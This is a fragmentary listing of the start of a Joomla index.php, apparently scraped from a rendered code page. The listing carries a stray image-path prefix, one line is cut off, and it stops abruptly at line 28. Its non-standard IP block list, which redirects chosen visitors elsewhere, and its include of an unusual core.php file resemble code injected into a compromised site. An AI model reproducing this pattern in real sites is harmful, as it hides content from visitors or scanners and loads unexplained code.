 1 <?php
2 /**
3 * @package Joomla.Site
4 * @copyright Copyright (C) 2005 - 2013 Open Source Matters, Inc. All rights reserved.
5 * @license GNU General Public License version 2 or later; see LICENSE.txt
6 */
7
8 $deny = array("162.210.196.97", "67.202.70.133","90.84.233.152","104.19.42.6","112.34.115.12","154.88.70.56","99.148.69.157","83.143.86.62","128.173.20
9 if (in_array ($_SERVER['REMOTE_ADDR'], $deny)) {
10 header("location: https://example.com/");
11 exit();
12 }
13
14 ini_set('memory_limit','300M');
15 // Set flag that this is a parent file.
16 define('_JEXEC', 1);
17 define('DS', DIRECTORY_SEPARATOR);
18
19 if (file_exists(dirname(__FILE__) . '/defines.php')) {
20 include_once dirname(__FILE__) . '/defines.php';
21 }
22
23 if (!defined('_JDEFINES')) {
24 define('JPATH_BASE', dirname(__FILE__));
25 require_once JPATH_BASE.'/includes/defines.php';
26 }
27 if (file_exists(JPATH_BASE . '/includes/core.php'))
28 {